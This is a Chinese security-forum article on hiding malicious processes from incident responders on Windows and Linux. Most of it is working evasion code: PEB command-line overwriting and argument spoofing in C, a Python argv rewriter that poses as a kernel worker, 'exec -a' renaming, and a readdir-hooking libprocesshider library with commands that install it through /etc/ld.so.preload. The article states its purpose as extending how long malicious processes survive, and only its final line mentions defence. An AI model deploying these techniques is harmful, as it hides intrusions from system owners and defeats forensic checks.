前言当我们运行恶意命令后,应急人员可以通过ps排查出具体命令参数,那如果我们可以更改进程名称又或者是进程参数,就可以尽可能慢的被应急人员发现我们的可疑命令,提高进程存活时间。…
前言
当我们运行恶意命令后,应急人员可以通过ps排查出具体命令参数,那如果我们可以更改进程名称又或者是进程参数,就可以尽可能慢的被应急人员发现我们的可疑命令,提高进程存活时间。
Windows
在Windows中,进程环境块PEB存储着每个进程的运行时数据,PEB包含的数据有启动参数、程序基地址等。我们可以通过修改进程PEB中的值来达到隐藏进程参数的目的。
我们可以通过windbg执行!peb命令可以看到当前进程的PEB结构体:
dt _RTL_USER_PROCESS_PARAMETERS 0x00000000`00be2560
NtQueryInformationProcess函数可以获取进程信息,当然包括PEB,那思路也就有了,通过NtQueryInformationProcess获取进程信息并进行修改,网上也有现成的代码:
这里我编译成x64位的,且在VS2019中配置“附加包含目录”为$(ProjectDir):
但是上面文章中的的程序执行完就结束了,没法直观看出commandline被改了,因此可以加个getchar()等待来直观看下结果:
#include "Windows.h"
#include "winternl.h"
#include "stdio.h"
typedef NTSTATUS(*MYPROC) (HANDLE, PROCESSINFOCLASS, PVOID, ULONG, PULONG);
int main()
{
HANDLE h = GetCurrentProcess();
PROCESS_BASIC_INFORMATION ProcessInformation;
ULONG lenght = 0;
HINSTANCE ntdll;
MYPROC GetProcessInformation;
wchar_t commandline[] = L"C:\\windows\\system32\\notepad.exe";
ntdll = LoadLibrary(TEXT("Ntdll.dll"));
//resolve address of NtQueryInformationProcess in ntdll.dll
GetProcessInformation = (MYPROC)GetProcAddress(ntdll, "NtQueryInformationProcess");
//get _PEB object
(GetProcessInformation)(h, ProcessBasicInformation, &ProcessInformation, sizeof(ProcessInformation), &lenght);
//replace commandline and imagepathname
ProcessInformation.PebBaseAddress->ProcessParameters->CommandLine.Buffer = commandline;
ProcessInformation.PebBaseAddress->ProcessParameters->ImagePathName.Buffer = commandline;
getchar();
return 0;
}
看到commandline已被更改:
因为我们的恶意程序是单文件的,点击执行就上线了,配合上面的技术可能不是很优雅,感觉起不到啥作用,但是如果是带参数的恶意程序,如果把进程参数改了,那就比较优雅了,起到了一点混淆的作用。在argument_spoofing.cpp也提供了对应的思路:
- 创建挂起的进程
- 修改进程PEB
- 恢复进程运行
代码如下:
#include <iostream>
#include <Windows.h>
#include <winternl.h>
typedef NTSTATUS(*NtQueryInformationProcess2)(
IN HANDLE,
IN PROCESSINFOCLASS,
OUT PVOID,
IN ULONG,
OUT PULONG
);
void* readProcessMemory(HANDLE process, void *address, DWORD bytes) {
SIZE_T bytesRead;
char *alloc;
alloc = (char *)malloc(bytes);
if (alloc == NULL) {
return NULL;
}
if (ReadProcessMemory(process, address, alloc, bytes, &bytesRead) == 0) {
free(alloc);
return NULL;
}
return alloc;
}
BOOL writeProcessMemory(HANDLE process, void *address, void *data, DWORD bytes) {
SIZE_T bytesWritten;
if (WriteProcessMemory(process, address, data, bytes, &bytesWritten) == 0) {
return false;
}
return true;
}
int main(int argc, char **canttrustthis)
{
STARTUPINFOA si;
PROCESS_INFORMATION pi;
CONTEXT context;
BOOL success;
PROCESS_BASIC_INFORMATION pbi;
DWORD retLen;
SIZE_T bytesRead;
PEB pebLocal;
RTL_USER_PROCESS_PARAMETERS *parameters;
printf("Argument Spoofing Example by @_xpn_\n\n");
memset(&si, 0, sizeof(si));
memset(&pi, 0, sizeof(pi));
// Start process suspended
success = CreateProcessA(
NULL,
(LPSTR)"powershell.exe -NoExit -c Write-Host 'This is just a friendly argument, nothing to see here'",
NULL,
NULL,
FALSE,
CREATE_SUSPENDED | CREATE_NEW_CONSOLE,
NULL,
"C:\\Windows\\System32\\",
&si,
&pi);
if (success == FALSE) {
printf("[!] Error: Could not call CreateProcess\n");
return 1;
}
// Retrieve information on PEB location in process
NtQueryInformationProcess2 ntpi = (NtQueryInformationProcess2)GetProcAddress(LoadLibraryA("ntdll.dll"), "NtQueryInformationProcess");
ntpi(
pi.hProcess,
ProcessBasicInformation,
&pbi,
sizeof(pbi),
&retLen
);
// Read the PEB from the target process
success = ReadProcessMemory(pi.hProcess, pbi.PebBaseAddress, &pebLocal, sizeof(PEB), &bytesRead);
if (success == FALSE) {
printf("[!] Error: Could not call ReadProcessMemory to grab PEB\n");
return 1;
}
// Grab the ProcessParameters from PEB
parameters = (RTL_USER_PROCESS_PARAMETERS*)readProcessMemory(
pi.hProcess,
pebLocal.ProcessParameters,
sizeof(RTL_USER_PROCESS_PARAMETERS) + 300
);
// Set the actual arguments we are looking to use
WCHAR spoofed[] = L"powershell.exe -NoExit -c Write-Host Surprise, arguments spoofed\0";
success = writeProcessMemory(pi.hProcess, parameters->CommandLine.Buffer, (void*)spoofed, sizeof(spoofed));
if (success == FALSE) {
printf("[!] Error: Could not call WriteProcessMemory to update commandline args\n");
return 1;
}
/////// Below we can see an example of truncated output in ProcessHacker and ProcessExplorer /////////
// Update the CommandLine length (Remember, UNICODE length here)
DWORD newUnicodeLen = 28;
success = writeProcessMemory(
pi.hProcess,
(char *)pebLocal.ProcessParameters + offsetof(RTL_USER_PROCESS_PARAMETERS, CommandLine.Length),
(void*)&newUnicodeLen,
4
);
if (success == FALSE) {
printf("[!] Error: Could not call WriteProcessMemory to update commandline arg length\n");
return 1;
}
// Resume thread execution*/
ResumeThread(pi.hThread);
}
开启进程创建的事件,查看对应事件能看到事件记录到的是一个正常参数:
执行的确是”恶意“命令:
在Cobalt Strike中的argue命令,也是使用了类似的技术。
简单的配合shellcode加载和更改进程名,这样看到的就是"notepad.exe":
Linux
在Linux中,查看进程主要通过ps、top等命令,这些命令都是通过/proc/pid/下的文件信息进行获取,因此如果我们能想办法修改掉/proc/pid/下的文件信息,就可以达到隐藏进程名的目的。
首先可以通过argv[0]来达到隐藏的进程名的目的,在pupy有示例代码:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# Modifications: Nicolas VERDIER (contact@n1nj4.eu)
# Original author is unknown
# source : I received the original version of this code from a private message on reddit
import ctypes
import os
class Stat():
def add(self, pid, comm, state, ppid, pgrp, session, tty_nr, tpgid, flags, minflt, cminflt, majflt, cmajflt, utime,
stime, cutime, cstime, priority, nice, num_threads, itrealvalue, starttime, vsize, rss, rsslim, startcode,
endcode, startstack, kstkesp, kstkeip, signal, blocked, sigignore, sigcatch, wchan, nswap, cnswap,
exit_signal, processor, rt_priority, policy, delayacct_blkio_ticks, guest_time,
cguest_time, start_data, end_data, start_brk, arg_start, arg_end, env_start, env_end, exit_code):
self.argv = (int(arg_start), int(arg_end))
self.env = (int(env_start), int(env_end))
def parse_proc_stat():
with open("/proc/self/stat", "r") as fh: # ?3.5+ specific
a = tuple(fh.read().split())
s = Stat()
s.add(*a)
return s
def memcpy(dest, source):
start, end = dest
if len(source) > end - start:
raise ValueError("ma jel")
ptr = ctypes.POINTER(ctypes.c_wchar)
idx = 0
write = ''
for tmp in range(start, end-1):
a = ctypes.cast(tmp, ptr)
if idx >= len(source):
write = "\x00"
else:
write = source[idx]
a.contents.value = write
idx += 1
def change_argv(argv="/bin/bash", env=""):
info = parse_proc_stat()
memcpy(info.argv, argv) #clean argv
memcpy(info.env, env) #clean environ
if __name__=="__main__":
print "pid: %s"%os.getpid()
change_argv(argv="[kworker/2:0]")
import time
while True:
time.sleep(1)
代码中通过修改argv[0]为kworker,因为kworker是内核进程,修改成这个名,可以起到混淆作用,这里我改成ttesttttesttestes方便演示,可以看到利用ps -ef命令看到的进程名变了:
也可以通过通过bash的exec命令的-a参数改变进程名称(https://mp.weixin.qq.com/s/hWd0EOaBgVbgTBjsdg7QfA)
exec -a "xxx" sleep 10000
看到sleep命令变成了xxx。
因为ps源码直接调用的函数是opendir以及readdir,因此通过ld.so.preload hook 掉readdir等相关函数,只要发现有恶意进程的信息,就不显示,也可以达到隐藏进程的目的,可以参考libprocesshider。这里以当程序中出现hide_process.py就不显示结果为例。
hide_process.py很简单,就是无限循环:
#!/usr/bin/python
import time
while True:
time.sleep(1)
运行:
./hide_process.py
没hook前能看到进程:
hook后:
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
* Every process with this name will be excluded
*/
static const char* process_to_filter = "hide_process.py";
/*
* Get a directory name given a DIR* handle
*/
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
int fd = dirfd(dirp);
if(fd == -1) {
return 0;
}
char tmp[64];
snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
ssize_t ret = readlink(tmp, buf, size);
if(ret == -1) {
return 0;
}
buf[ret] = 0;
return 1;
}
/*
* Get a process name given its pid
*/
static int get_process_name(char* pid, char* buf)
{
if(strspn(pid, "0123456789") != strlen(pid)) {
return 0;
}
char tmp[256];
snprintf(tmp, sizeof(tmp), "/proc/%s/stat", pid);
FILE* f = fopen(tmp, "r");
if(f == NULL) {
return 0;
}
if(fgets(tmp, sizeof(tmp), f) == NULL) {
fclose(f);
return 0;
}
fclose(f);
int unused;
sscanf(tmp, "%d (%[^)]s", &unused, buf);
return 1;
}
#define DECLARE_READDIR(dirent, readdir)\
static struct dirent* (*original_##readdir)(DIR*) = NULL; \
\
struct dirent* readdir(DIR *dirp) \
{ \
if(original_##readdir == NULL) {\
original_##readdir = dlsym(RTLD_NEXT, #readdir); \
if(original_##readdir == NULL) \
{ \
fprintf(stderr, "Error in dlsym: %s\n", dlerror()); \
} \
} \
\
struct dirent* dir; \
\
while(1)\
{ \
dir = original_##readdir(dirp); \
if(dir) { \
char dir_name[256]; \
char process_name[256]; \
if(get_dir_name(dirp, dir_name, sizeof(dir_name)) &&\
strcmp(dir_name, "/proc") == 0 && \
get_process_name(dir->d_name, process_name) && \
strcmp(process_name, process_to_filter) == 0) { \
continue; \
} \
} \
break; \
} \
return dir; \
}
DECLARE_READDIR(dirent64, readdir64);
DECLARE_READDIR(dirent, readdir);
编译:
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
sudo mv libprocesshider.so /usr/local/lib/
echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
动态链接库劫持后看不到对应进程:
通过该方法,使用网上的diff ps和/proc下的文件排查隐藏进程方法也是失效的。
总结
本文从Windows和Linux两个方面介绍了隐藏进程名和进程参数的方法,展示了通过不同的技术手段来达到隐藏的目的,当然也是希望以攻促防,让运维人员熟悉常见的后门来达到尽快全面排查机器的目的。
- 本文作者: Jumbo
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/641
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!